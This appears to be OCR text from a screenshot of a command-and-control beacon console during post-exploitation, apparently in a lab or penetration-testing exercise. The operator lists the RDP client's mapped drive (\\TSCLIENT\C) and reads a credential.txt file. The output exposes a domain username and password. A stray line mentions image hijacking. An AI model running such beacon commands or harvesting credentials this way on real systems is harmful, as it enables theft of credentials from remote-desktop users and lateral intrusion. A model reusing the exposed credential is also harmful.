 事件日志 X Beacon 172.22.8.18@7004 X Files 172.22.8.18@7004 X Processes 172.22.8.18@7004 X Beacon 172.22.8.18@3116 X
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[04/10 01:20:40] beacon> shell dir \\TSCLIENT\C
[04/10 01:20:40] [*] Tasked beacon to run: dir \\TSCLIENT\C
[04/10 01:21:22] [+] host called home, sent: 47 bytes
[04/10 01:21:24] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,041,276,416 可用字节
[04/10 01:23:00] beacon> shell type \\TSCLIENT\C\credential.txt
[04/10 01:23:00] [*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[04/10 01:23:24] [+] host called home, sent: 63 bytes
[04/10 01:23:25] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
[WIN-WEB] - x64 | John | 3116 - x64
beacon>